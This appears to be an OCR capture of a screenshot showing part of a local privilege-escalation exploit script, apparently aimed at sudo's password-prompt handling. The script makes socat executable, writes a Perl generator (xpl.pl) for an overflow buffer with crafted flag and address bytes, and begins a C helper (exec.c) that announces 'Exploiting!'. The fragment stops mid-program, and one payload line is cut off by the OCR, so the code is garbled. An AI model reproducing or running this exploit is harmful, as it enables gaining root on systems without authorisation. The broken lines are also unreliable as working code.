
    chmod +x socat

fi

cat <<EOF > xpl.pl

\$buf_sz = 256;

\$askpass_sz = 32;

\$signo_sz = 4*65;

\$tgetpass_flag = "\x04\x00\x00\x00" . ("\x00"x24);

print("\x00\x15"x(\$buf_sz+\$askpass_sz) .

     ("\x00\x15"x\$signo_sz) .

     (\$tgetpass_flag) . "\x37\x98\x01\x00\x35\x98\x0
     "\x00\x00\x00\x00\x00\x15"x104 . "\n");

EOF

cat <<EOF > exec.c

#include <sys/types.h>

#include <sys/stat.h>

#include <fcntl.h>

#include <sys/stat.h>

#include <stdlib.h>

#include <unistd.h>

int main(void)

{

        printf("Exploiting!\n");

        int fd = open("/proc/self/exe", O_RDONLY);

        struct stat st;

        fstat(fd, &st);
